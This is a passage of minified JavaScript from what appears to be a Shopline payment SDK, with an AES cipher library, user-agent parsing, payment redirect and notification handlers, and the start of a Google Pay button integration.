this._process(!0)},blockSize:1}),na=t6.mode={},ni=t8.BlockCipherMode=t9.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),nc=na.CBC=function(){var e=ni.extend();function t(e,t,n){var r,o=this._iv;o?(r=o,this._iv=void 0):r=this._prevBlock;for(var a=0;a<n;a++)e[t+a]^=r[a]}return e.Encryptor=e.extend({processBlock:function(e,n){var r=this._cipher,o=r.blockSize;t.call(this,e,n,o),r.encryptBlock(e,n),this._prevBlock=e.slice(n,n+o)}}),e.Decryptor=e.extend({processBlock:function(e,n){var r=this._cipher,o=r.blockSize,a=e.slice(n,n+o);r.decryptBlock(e,n),t.call(this,e,n,o),this._prevBlock=a}}),e}(),ns=(t6.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,r=n-e.sigBytes%n,o=r<<24|r<<16|r<<8|r,a=[],i=0;i<r;i+=4)a.push(o);var c=t7.create(a,r);e.concat(c)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},t8.BlockCipher=no.extend({cfg:no.cfg.extend({mode:nc,padding:ns}),reset:function(){no.reset.call(this);var e,t=this.cfg,n=t.iv,r=t.mode;this._xformMode==this._ENC_XFORM_MODE?e=r.createEncryptor:(e=r.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==e?this._mode.init(this,n&&n.words):(this._mode=e.call(r,this,n&&n.words),this._mode.__creator=e)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),e=this._process(!0)):(e=this._process(!0),t.unpad(e)),e},blockSize:4}),nu=t8.CipherParams=t9.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),nl=(t6.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;return(n?t7.create([1398893684,1701076831]).concat(n).concat(t):t).toString(nn)},parse:function(e){var t,n=nn.parse(e),r=n.words;return 1398893684==r[0]&&1701076831==r[1]&&(t=t7.create(r.slice(2,4)),r.splice(0,4),n.sigBytes-=16),nu.create({ciphertext:n,salt:t})}},nd=t8.SerializableCipher=t9.extend({cfg:t9.extend({format:nl}),encrypt:function(e,t,n,r){r=this.cfg.extend(r);var o=e.createEncryptor(n,r),a=o.finalize(t),i=o.cfg;return nu.create({ciphertext:a,key:n,iv:i.iv,algorithm:e,mode:i.mode,padding:i.padding,blockSize:e.blockSize,formatter:r.format})},decrypt:function(e,t,n,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),e.createDecryptor(n,r).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),np=(t6.kdf={}).OpenSSL={execute:function(e,t,n,r,o){if(r||(r=t7.random(8)),o)a=nr.create({keySize:t+n,hasher:o}).compute(e,r);else var a=nr.create({keySize:t+n}).compute(e,r);var i=t7.create(a.words.slice(t),4*n);return a.sigBytes=4*t,nu.create({key:a,iv:i,salt:r})}},nf=t8.PasswordBasedCipher=nd.extend({cfg:nd.cfg.extend({kdf:np}),encrypt:function(e,t,n,r){var o=(r=this.cfg.extend(r)).kdf.execute(n,e.keySize,e.ivSize,r.salt,r.hasher);r.iv=o.iv;var a=nd.encrypt.call(this,e,t,o.key,r);return a.mixIn(o),a},decrypt:function(e,t,n,r){r=this.cfg.extend(r),t=this._parse(t,r.format);var o=r.kdf.execute(n,e.keySize,e.ivSize,t.salt,r.hasher);return r.iv=o.iv,nd.decrypt.call(this,e,t,o.key,r)}})),tj.exports=(ny=(nh=tA.exports).lib.BlockCipher,nv=nh.algo,nm=[],ng=[],nb=[],nw=[],nO=[],n_=[],nC=[],nk=[],nS=[],nP=[],function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,r=0;for(t=0;t<256;t++){var o=r^r<<1^r<<2^r<<3^r<<4;o=o>>>8^255&o^99,nm[n]=o,ng[o]=n;var a=e[n],i=e[a],c=e[i],s=257*e[o]^16843008*o;nb[n]=s<<24|s>>>8,nw[n]=s<<16|s>>>16,nO[n]=s<<8|s>>>24,n_[n]=s,s=16843009*c^65537*i^257*a^16843008*n,nC[o]=s<<24|s>>>8,nk[o]=s<<16|s>>>16,nS[o]=s<<8|s>>>24,nP[o]=s,n?(n=a^e[e[e[c^a]]],r^=e[e[r]]):n=r=1}}(),nI=[0,1,2,4,8,16,32,64,128,27,54],nE=nv.AES=ny.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,r=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<r;a++)a<n?o[a]=t[a]:(s=o[a-1],a%n?n>6&&a%n==4&&(s=nm[s>>>24]<<24|nm[s>>>16&255]<<16|nm[s>>>8&255]<<8|nm[255&s]):s=(nm[(s=s<<8|s>>>24)>>>24]<<24|nm[s>>>16&255]<<16|nm[s>>>8&255]<<8|nm[255&s])^nI[a/n|0]<<24,o[a]=o[a-n]^s);for(var i=this._invKeySchedule=[],c=0;c<r;c++){if(a=r-c,c%4)var s=o[a];else s=o[a-4];i[c]=c<4||a<=4?s:nC[nm[s>>>24]]^nk[nm[s>>>16&255]]^nS[nm[s>>>8&255]]^nP[nm[255&s]]}}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,nb,nw,nO,n_,nm)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,nC,nk,nS,nP,ng),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,r,o,a,i,c){for(var s=this._nRounds,u=e[t]^n[0],l=e[t+1]^n[1],d=e[t+2]^n[2],p=e[t+3]^n[3],f=4,h=1;h<s;h++){var y=r[u>>>24]^o[l>>>16&255]^a[d>>>8&255]^i[255&p]^n[f++],v=r[l>>>24]^o[d>>>16&255]^a[p>>>8&255]^i[255&u]^n[f++],m=r[d>>>24]^o[p>>>16&255]^a[u>>>8&255]^i[255&l]^n[f++],g=r[p>>>24]^o[u>>>16&255]^a[l>>>8&255]^i[255&d]^n[f++];u=y,l=v,d=m,p=g}y=(c[u>>>24]<<24|c[l>>>16&255]<<16|c[d>>>8&255]<<8|c[255&p])^n[f++],v=(c[l>>>24]<<24|c[d>>>16&255]<<16|c[p>>>8&255]<<8|c[255&u])^n[f++],m=(c[d>>>24]<<24|c[p>>>16&255]<<16|c[u>>>8&255]<<8|c[255&l])^n[f++],g=(c[p>>>24]<<24|c[u>>>16&255]<<16|c[l>>>8&255]<<8|c[255&d])^n[f++],e[t]=y,e[t+1]=v,e[t+2]=m,e[t+3]=g},keySize:8}),nh.AES=ny._createHelper(nE),nh.AES);var tL=tj.exports,tN={exports:{}};tN.exports=((nx=tA.exports).mode.ECB=((nT=nx.lib.BlockCipherMode.extend()).Encryptor=nT.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),nT.Decryptor=nT.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),nT),nx.mode.ECB);var tB=tN.exports,tR={exports:{}};tR.exports=tA.exports.pad.Pkcs7;var tM=tR.exports,tF={exports:{}};tF.exports=tA.exports.enc.Utf8;var tH,tU,tY,tq,tG,tV,tz,tW,tK,tX,tJ,t$,tZ,tQ,t0,t1,t2,t3,t4,t5,t6,t8,t9,t7,ne,nt,nn,nr,no,na,ni,nc,ns,nu,nl,nd,np,nf,nh,ny,nv,nm,ng,nb,nw,nO,n_,nC,nk,nS,nP,nI,nE,nx,nT,nj,nA,nD=tF.exports;(nL=nj||(nj={})).Channel="channel",nL.Custom="custom",(nN=nA||(nA={})).RequestComplete="payment.request.complete",nN.PayResult="payment.request.result",nN.RefundResult="refund.request.result";var nL,nN,nB,nR,nM=(nB=en(ev.mark(function e(t,n){var r;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=tf(tn.post.bind(tn),{retries:10,interval:1e3}),e.next=3,r(t,n,{timeout:1e4});case 3:case"end":return e.stop()}},e)})),function(e,t){return nB.apply(this,arguments)}),nF={Android:["(?:(?:Orca-)?Android|Adr)[ /](?:[a-z]+ )?(\\d+[\\.\\d]*)","Android|Silk-Accelerated=[a-z]{4,5}","(?:TwitterAndroid).*[ /](?:[a-z]+ )?(\\d+[\\.\\d]*)","FB4A.*FBSV/(\\d+[\\.\\d]*);","BeyondPod|AntennaPod|Podkicker|DoggCatcher|Player FM|okhttp|Podcatcher Deluxe"],Linux:["Arch ?Linux(?:[ /\\-](\\d+[\\.\\d]+))?","VectorLinux(?: package)?(?:[ /\\-](\\d+[\\.\\d]+))?","Linux(?:OS)?[^a-z]"],iOS:["CFNetwork/889","CFNetwork/887","CFNetwork/811","CFNetwork/808\\.3","CFNetwork/808\\.2","CFNetwork/808\\.1","CFNetwork/808\\.0","CFNetwork/808","CFNetwork/758\\.4\\.3","CFNetwork/758\\.3\\.15","CFNetwork/758\\.2\\.[78]","CFNetwork/758\\.1\\.6","CFNetwork/758\\.0\\.2","CFNetwork/711\\.5\\.6","CFNetwork/711\\.4\\.6","CFNetwork/711\\.3\\.18","CFNetwork/711\\.2\\.23","CFNetwork/711\\.1\\.1[26]","CFNetwork/711\\.0\\.6","CFNetwork/672\\.1","CFNetwork/672\\.0","CFNetwork/609\\.1","CFNetwork/60[29]","CFNetwork/548\\.1","CFNetwork/548\\.0","CFNetwork/485\\.13","CFNetwork/485\\.12","CFNetwork/485\\.10","CFNetwork/485\\.2","CFNetwork/467\\.12","CFNetwork/459","(?:CPU OS|iPh(?:one)?[ _]OS|iOS)[ _/](\\d+(?:[_\\.]\\d+)*)","FBIOS.*FBSV/(\\d+[\\.\\d]*);","(?:Apple-)?(?:iPhone|iPad|iPod)(?:.*Mac OS X.*Version/(\\d+\\.\\d+)|; Opera)?","Podcasts/(?:[\\d\\.]+)|Instacast(?:HD)?/(?:\\d\\.[\\d\\.abc]+)|Pocket Casts, iOS|Overcast|Castro|Podcat|i[cC]atcher|RSSRadio/","iTunes-(iPod|iPad|iPhone)/(?:[\\d\\.]+)"],MacOS:["CFNetwork/887.*(x86_64)","CFNetwork/811.*(x86_64)","CFNetwork/807","CFNetwork/760","CFNetwork/720","CFNetwork/673","CFNetwork/596","CFNetwork/520","CFNetwork/454","CFNetwork/(?:438|422|339|330|221|220|217)","CFNetwork/12[89]","CFNetwork/1\\.2","CFNetwork/1\\.1","Mac[ +]OS[ +]X(?:[ /](?:Version )?(\\d+(?:[_\\.]\\d+)+))?","Mac (\\d+(?:[_\\.]\\d+)+)","Darwin|Macintosh|Mac_PowerPC|PPC|Mac PowerPC|iMac|MacBook"],Windows:["CYGWIN_NT-10.0|Windows NT 10.0|Windows 10","CYGWIN_NT-6.4|Windows NT 6.4|Windows 10","CYGWIN_NT-6.3|Windows NT 6.3|Windows 8.1","CYGWIN_NT-6.2|Windows NT 6.2|Windows 8","CYGWIN_NT-6.1|Windows NT 6.1|Windows 7","CYGWIN_NT-6.0|Windows NT 6.0|Windows Vista","CYGWIN_NT-5.2|Windows NT 5.2|Windows Server 2003 / XP x64","CYGWIN_NT-5.1|Windows NT 5.1|Windows XP","CYGWIN_NT-5.0|Windows NT 5.0|Windows 2000","CYGWIN_NT-4.0|Windows NT 4.0|WinNT|Windows NT","CYGWIN_ME-4.90|Win 9x 4.90|Windows ME","CYGWIN_98-4.10|Win98|Windows 98","CYGWIN_95-4.0|Win32|Win95|Windows 95|Windows_95","Windows 3.1","Windows"],HarmonyOS:[],Other:[]},nH=(nR={},{set:function(e,t){nR[e]=t},get:function(e){if(Object.prototype.hasOwnProperty.call(nR,e))return nR[e]}}),nU=function(e,t){try{var n=(function(e){var t=nH.get(e);if(t)return t.value;var n=RegExp("(?:^|[^A-Z0-9-_]|[^A-Z0-9-]_|sprd-)(?:".concat(e,")"),"i");return nH.set(e,{value:n}),n})(e).exec(t);return n?n.slice(1):null}catch(e){return null}};function nY(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var nq=ei(function e(){er(this,e),ep(this,"parse",function(e){for(var t=null,n=0,r=Object.keys(nF);n<r.length;n++){var o=r[n];if(o&&Object.prototype.hasOwnProperty.call(nF,o)){var a,i=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return nY(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?nY(e,t):void 0}}(e))){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){c=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw a}}}}(nF[o]);try{for(i.s();!(a=i.n()).done;){var c=a.value;if(nU(c,e))return t=o}}catch(e){i.e(e)}finally{i.f()}}}return t}),ep(this,"getVersion",function(e,t){switch(t){case"MacOS":return e.replace(/^.*Mac OS X ([\d_]+).*$/,"$1").replace(/_/g,".");case"iOS":return e.replace(/^.*OS ([\d_]+) like.*$/,"$1").replace(/_/g,".");case"Windows":return e.replace(/^.*Windows NT ([\d.]+);.*$/,"$1");case"Android":return e.replace(/^.*Android ([\d.]+);.*$/,"$1")}return""})}),nG=function(){var e,t,n=window.navigator,r=n.userAgent,o=n.language,a=window.screen,i=a.colorDepth,c=a.width,s=a.height,u=window.navigator.javaEnabled().toString(),l=(t=(e=new nq).parse(navigator.userAgent)||"Other",e.getVersion(navigator.userAgent,t));return{transactionWebSite:window.location.href,javaEnabled:u,colorDepth:i.toString(),screenHeight:c.toString(),screenWidth:s.toString(),timeZoneOffset:(new Date).getTimezoneOffset().toString(),accept:"application/json",userAgent:r,language:o,javaScriptEnabled:"true",deviceOsVersion:l}};function nV(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function nz(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nV(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nV(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function nW(){return(nW=en(ev.mark(function e(t){var n,r,o,a,i,c;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=void 0===(r=t.method)?"GET":r,a=t.url,i=t.data,o!==eT.GET){e.next=7;break}return e.next=4,tn.get(a);case 4:c=e.sent,e.next=11;break;case 7:if(o!==eT.POST){e.next=11;break}return e.next=10,tn.post(a,i||{});case 10:c=e.sent;case 11:return e.abrupt("return",null===(n=c)||void 0===n?void 0:n.data);case 12:case"end":return e.stop()}},e)}))).apply(this,arguments)}function nK(e){return nX.apply(this,arguments)}function nX(){return(nX=en(ev.mark(function e(t){var n,r,o,a;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:r=void 0===(n=t.method)?"GET":n,o=t.url,a=t.data,ee.get().info("ready to redirect",{data:{nextAction:t}}),"POST"===r?function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"post",r=arguments.length>3?arguments[3]:void 0,o=document.createElement("form");for(var a in o.style.display="none",o.method=n,o.action=e,r&&(o.target=r),t){var i=document.createElement("input");i.name=a,i.value=t[a]||"",o.appendChild(i)}document.body.appendChild(o),o.submit()}(o,a):"GET"===r&&window.location.assign(o);case 4:case"end":return e.stop()}},e)}))).apply(this,arguments)}var nJ,n$,nZ,nQ,n0,n1,n2,n3=(nJ=en(ev.mark(function e(t,n){var r,o,a,i,c,s,u;return ev.wrap(function(e){for(var l,d,p,f;;)switch(e.prev=e.next){case 0:if(o=(r=t.data).needNotify,a=r.notifyUrl,i=r.notifySecretKey,c=(n||{}).data,o){e.next=4;break}return e.abrupt("return");case 4:if(a&&i&&c){e.next=6;break}throw{message:"require props missed",data:{needNotify:o,notifyUrl:a,notifySecretKey:i,data:c}};case 6:return l=JSON.stringify(null==c?void 0:c.eventData),d=i,p=nD.parse(l),f=nD.parse(d),s=tL.encrypt(p,f,{mode:tB,padding:tM}).toString(),u=nz(nz({},c),{},{eventData:s}),e.next=10,nM(a,u);case 10:case"end":return e.stop()}},e)})),function(e,t){return nJ.apply(this,arguments)}),n4=(n$=en(ev.mark(function e(t,n){var r,o,a,i,c,s,u,l,d,p,f,h,y,v,m;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.type,o=t.url,r!==ex.Confirm){e.next=11;break}return s=nz(nz({},null==n?void 0:n.data),{},{additionalData:{language:(null===(a=window)||void 0===a||null===(i=a.Shopline)||void 0===i?void 0:i.locale)||"en"},client:nG()}),e.next=5,tn.post(o,s);case 5:if(200===(u=e.sent).statusCode&&null!==(c=u.data)&&void 0!==c&&c.nextAction){e.next=8;break}throw Error("confirm return return error or no nextAction");case 8:n4(u.data.nextAction),e.next=54;break;case 11:if(r!==ex.Redirect){e.next=15;break}nK(t),e.next=54;break;case 15:if(r!==ex.ChannelInfoUpdate){e.next=25;break}return t.data&&(null!=n&&n.data&&(t.data=nz(nz({},t.data),n.data)),null!=n&&n.channelInfoData&&null!==(l=t.data)&&void 0!==l&&null!==(d=l.channelInfoJsonData)&&void 0!==d&&d.includes("@@channelInfoData@@")&&(p=null!=n&&n.channelInfoData?JSON.stringify(n.channelInfoData):"",t.data.channelInfoJsonData=t.data.channelInfoJsonData.replace("@@channelInfoData@@",p))),e.next=19,function(e){return nW.apply(this,arguments)}(t);case 19:if(null==(f=e.sent)||!f.nextAction){e.next=23;break}return e.next=23,n4(f.nextAction,n);case 23:case 30:case 40:e.next=54;break;case 25:if(r!==ex.ChannelConfirm){e.next=32;break}if(null==(y=null==n||null===(h=n.payOptions)||void 0===h?void 0:h.hooks)||!y.channelConfirm){e.next=30;break}return e.next=30,y.channelConfirm(t);case 32:if(r!==ex.OpenIframe){e.next=37;break}new tT(t.type).openIframe(t),e.next=54;break;case 37:if(r!==ex.RedirectOrPopup){e.next=42;break}return e.next=40,n3(t,n);case 42:if(r!==ex.Gather){e.next=47;break}return v=new tT(t.type,n),e.abrupt("return",v.gather(t));case 47:if(r!==ex.Challenge){e.next=52;break}return m=new tT(t.type,n),e.abrupt("return",m.challenge(t));case 52:ee.get().error("do not match nextAction type",{data:{nextAction:t},error:Error("")});case 54:case"end":return e.stop()}},e)})),function(e,t){return n$.apply(this,arguments)});(n5=nQ||(nQ={})).TEST="TEST",n5.PRODUCTION="PRODUCTION",(n6=n0||(n0={})).INITIALIZE="INITIALIZE",n6.SHIPPING_ADDRESS="SHIPPING_ADDRESS",n6.SHIPPING_OPTION="SHIPPING_OPTION",n6.OFFER="OFFER",(n8=n1||(n1={})).NOT_CURRENTLY_KNOWN="NOT_CURRENTLY_KNOWN",n8.ESTIMATED="ESTIMATED",n8.FINAL="FINAL",(n9=n2||(n2={})).DEFAULT="DEFAULT",n9.COMPLETE_IMMEDIATE_PURCHASE="COMPLETE_IMMEDIATE_PURCHASE";var n5,n6,n8,n9,n7,re,rt,rn=(ep(nZ={},n0.INITIALIZE,eI.Ordinary),ep(nZ,n0.SHIPPING_ADDRESS,eI.ChangeAddress),ep(nZ,n0.SHIPPING_OPTION,eI.ChangeDeliveryMethod),ep(nZ,n0.OFFER,eI.UseDiscountCode),nZ);(rr=n7||(n7={})).OFFER_INVALID="OFFER_INVALID",rr.PAYMENT_DATA_INVALID="PAYMENT_DATA_INVALID",rr.SHIPPING_ADDRESS_INVALID="SHIPPING_ADDRESS_INVALID",rr.SHIPPING_ADDRESS_UNSERVICEABLE="SHIPPING_ADDRESS_UNSERVICEABLE",rr.SHIPPING_OPTION_INVALID="SHIPPING_OPTION_INVALID",rr.OTHER_ERROR="OTHER_ERROR",(ro=re||(re={}))[ro.TimeoutToLoadPaymentData=18]="TimeoutToLoadPaymentData",ro[ro.UserCancel=20]="UserCancel",(rt||(rt={})).CANCELED="CANCELED";var rr,ro,ra,ri,rc,rs,ru,rl=function(){function e(t,n,r){var o=this;er(this,e),ep(this,"container",void 0),ep(this,"button",void 0),ep(this,"styleElement",null),ep(this,"options",void 0),ep(this,"insertStyle",function(){var e=document.createElement("style"),t="\n      .gpay-card-info-container {\n        border-radius: 0;\n        min-width: 140px;\n        min-height: 36px;\n      }\n\n      .".concat(tk," .gpay-card-info-container-fill {\n        display: none;\n      }\n    ");void 0===o.options["border-radius"]&&(t+="\n        #".concat(o.container.id," .gpay-card-info-container {\n          border-radius: 4px;\n        }\n\n        [data-button_style=square] #").concat(o.container.id," .gpay-card-info-container {\n          border-radius: 0;\n        }\n\n        [data-button_style=rounded] #").concat(o.container.id," .gpay-card-info-container {\n          border-radius: 9999px;\n        }\n      ")),e.innerHTML=t;var n=48;o.options.height&&(n=o.options.height),o.container.style.height="".concat(n,"px"),o.styleElement=e,o.container.appendChild(e)}),ep(this,"insertButton",function(){o.container.appendChild(o.button)}),ep(this,"removeElement",function(){o.container.removeChild(o.button),o.styleElement&&o.container.removeChild(o.styleElement)}),ep(this,"destroy",function(){o.removeElement()}),this.container=t,this.button=n,this.options=r,this.insertStyle(),this.insertButton()}return ei(e,[{key:"setDisabled",value:function(e){e?this.container.classList.add(tC):this.container.classList.remove(tC)}},{key:"setLoading",value:function(e){e?this.container.classList.add(tk):this.container.classList.remove(tk)}}]),e}();function rd(e){return"".concat("https://cdn.myshopline.com/sl/payment-sdk","/").concat(e,"assets")}(rI=ri||(ri={})).Dev="dev",rI.Test="test",rI.Stg="stg",rI.Prev="prev",rI.Prod="prod",(rE=rc||(rc={})).Dev="stg",rE.Test="stg",rE.Prev="prev",rE.Prod="prod",(rx=rs||(rs={})).Test1="test1",rx.Test2="test2",rx.Test3="test3",rx.Alpha="alpha",rx.Prod="prod",(rT=ru||(ru={})).Dev="https://ec-pa-cashier.myshoplinedev.com",rT.Test="https://ec-pa-cashier.myshoplinestg.com",rT.Stg="https://ec-pa-cashier-stg.myshoplinestg.com",rT.Prev="https://ec-pa-cashier-prev.myshopline.com",rT.Prod="https://ec-pa-cashier.myshopline.com",(rA=rj||(rj={})).Dev="dev/",rA.Test="test/",rA.Stg="test/",rA.Prev="prev/",rA.Prod="";var rp=Object.freeze((ep(ra={},ri.Dev,{env:rs.Test3,host:ru.Dev,slI18nEnv:rc.Dev,staticPath:rd(rj.Dev)}),ep(ra,ri.Test,{env:rs.Test3,host:ru.Test,slI18nEnv:rc.Test,staticPath:rd(rj.Test)}),ep(ra,ri.Stg,{env:rs.Test3,host:ru.Stg,slI18nEnv:rc.Test,staticPath:rd(rj.Test)}),ep(ra,ri.Prev,{env:rs.Test3,host:ru.Prev,slI18nEnv:rc.Prev,staticPath:rd(rj.Prev)}),ep(ra,ri.Prod,{env:rs.Prod,host:ru.Prod,slI18nEnv:rc.Prod,staticPath:rd(rj.Prod)}),ra)),rf=function(e){return window.loadjs=eN,new Promise(function(t,n){eN.isDefined(e)?t(!0):eN(e,e,{returnPromise:!0}).then(function(){t(!0)}).catch(function(e){n(e)})})},rh=function(){if(/iphone|ipod|ipad/i.test(navigator.userAgent.toLowerCase()))return!1;var e,t=navigator.userAgent.match(/Chrome\/(\d+)/),n=t&&t[1]&&Number(t[1])>=61;return(!!(e=window.navigator.userAgent).match("CriOS")||/Chrome/.test(e)&&/Google Inc./.test(window.navigator.vendor)&&!!window.chrome)&&n};function ry(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rv(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ry(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ry(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var rm=function(e){eu(i,tE);var t,n,r,o,a=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ed(i);if(t){var r=ed(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return el(this,e)});function i(e){var t,n,r,o;return er(this,i),ep(ec(r=a.call(this,e)),"name","GOOGLE_PAY"),ep(ec(r),"config",void 0),ep(ec(r),"paymentsClient",null),ep(ec(r),"buttonElement",null),ep(ec(r),"disabled",!1),ep(ec(r),"loading",!1),ep(ec(r),"initSuccess",!0),ep(ec(r),"loadResourceFail",!1),ep(ec(r),"initTime",0),ep(ec(r),"logger",void 0),ep(ec(r),"onPaymentDataChanged",(o=en(ev.mark(function e(t){var n,o,a,i,c,s;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.callbackTrigger,e.next=3,null===(n=(o=r.config).onFormDataChange)||void 0===n?void 0:n.call(o,t,rn[a]).catch(function(){r.handleError(Error("Failed to update abandonedOrder info"),eb.Pay)});case 3:if(i=e.sent,r.logger.info("订单信息变更，从业务方获取的更新后的数据",{data:rv({},i)}),i&&!i.error){e.next=7;break}return e.abrupt("return",{error:{reason:n7.OTHER_ERROR,intent:a===n0.OFFER?n0.INITIALIZE:a,message:(null==i||null===(c=i.error)||void 0===c?void 0:c.message)||"update error"}});case 7:return td(s={newOfferInfo:i.newOfferInfo,newTransactionInfo:i.newTransactionInfo,newShippingOptionParameters:i.newShippingOptionParameters}),r.logger.log("订单信息变更，返回给渠道的数据",{data:rv({},s)}),e.abrupt("return",s);case 12:case"end":return e.stop()}},e)})),function(e){return o.apply(this,arguments)})),ep(ec(r),"onPaymentAuthorized",function(e){return new Promise(function(t,n){var o,a;(null===(o=(a=r.config).createOrder)||void 0===o?void 0:o.call(a,r.config.paymentInfo,{payChannelData:e,token:e})).then(function(e){if(!e||e.error)throw e.error;r.afterCreateOrder(eP.Success),t({transactionState:"SUCCESS"}),n4(e.nextAction)}).catch(function(e){r.afterCreateOrder(eP.Fail),n({reason:"PAYMENT_DATA_INVALID",intent:"PAYMENT_AUTHORIZATION",message:e.message||"pay error"})})})}),ep(ec(r),"onGooglePaymentButtonClicked",en(ev.mark(function e(){var t,n,o,a;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r.paymentsClient&&!r.loading&&!r.disabled){e.next=2;break}return e.abrupt("return");case 2:return r.setLoading(!0),e.next=5,r.beforeCreateOrder().catch(function(){return{valid:!1}});case 5:if(n=e.sent,r.setLoading(!1),!1!==(null==n?void 0:n.valid)){e.next=9;break}return e.abrupt("return");case 9:if(o=null==n||null===(t=n.paymentConfig)||void 0===t?void 0:t.payChannelData){e.next=12;break}return e.abrupt("return");case 12:td(o),a=setTimeout(function(){r.onChannelModalSuccess()},1e3),r.logger.log("用户点击GP按钮，拉起支付弹窗",{data:rv({},o)}),r.paymentsClient.loadPaymentData(o).catch(function(e){clearTimeout(a),e.statusCode!==rt.CANCELED||e.code!==re.TimeoutToLoadPaymentData?e.statusCode!==rt.CANCELED?r.handleError(Error("pay failed"),eb.Pay,{error:e}):r.logger.log("loadPaymentData return cancel error",{data:{error:e}}):r.handleError(Error("Failed to pull up the channel"),eb.PullUpChannel,{error:e})});case 16:case"end":return e.stop()}},e)}))),ep(ec(r),"destroy",function(){var e;null===(e=r.buttonElement)||void 0===e||e.destroy(),r.buttonElement=null,r.paymentsClient=null}),r.config=e,ee.set(null===(t=(n=r.config).loggerFn)||void 0===t?void 0:t.call(n)),r.logger=ee.get().pipeOwner("payment-common.SLP-GooglePay").pipeData({domId:"".concat(r.config.props.domId)}),r}return ei(i,[{key:"render",value:(o=en(ev.mark(function e(){var t,n;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(rh()){e.next=3;break}return this.handleError(Error("The current browser does not support Google Pay"),eb.Init),e.abrupt("return");case 3:return this.beforeInit(),e.next=6,this.loadChannelJs();case 6:if(e.sent){e.next=9;break}return e.abrupt("return");case 9:if(t=this.createClient()){e.next=12;break}return e.abrupt("return");case 12:if(n={},this.config.paymentInfo.channelSdkInitConfig){e.next=16;break}return this.handleError(Error("channelSdkInitConfig is empty"),eb.Init),e.abrupt("return");case 16:e.prev=16,n=JSON.parse(this.config.paymentInfo.channelSdkInitConfig),e.next=24;break;case 20:return e.prev=20,e.t0=e.catch(16),this.handleError(Error("Failure to parse channel configuration JSON string"),eb.Init,{channelSdkInitConfig:this.config.paymentInfo.channelSdkInitConfig}),e.abrupt("return");case 24:return e.next=26,this.canMakePayments(t,n.payChannelData);case 26:if(e.sent){e.next=30;break}return this.handleError(Error("The current browser does not support Google Pay"),eb.Init),e.abrupt("return");case 30:this.renderButton(),this.afterInit();case 32:case"end":return e.stop()}},e,this,[[16,20]])})),function(){return 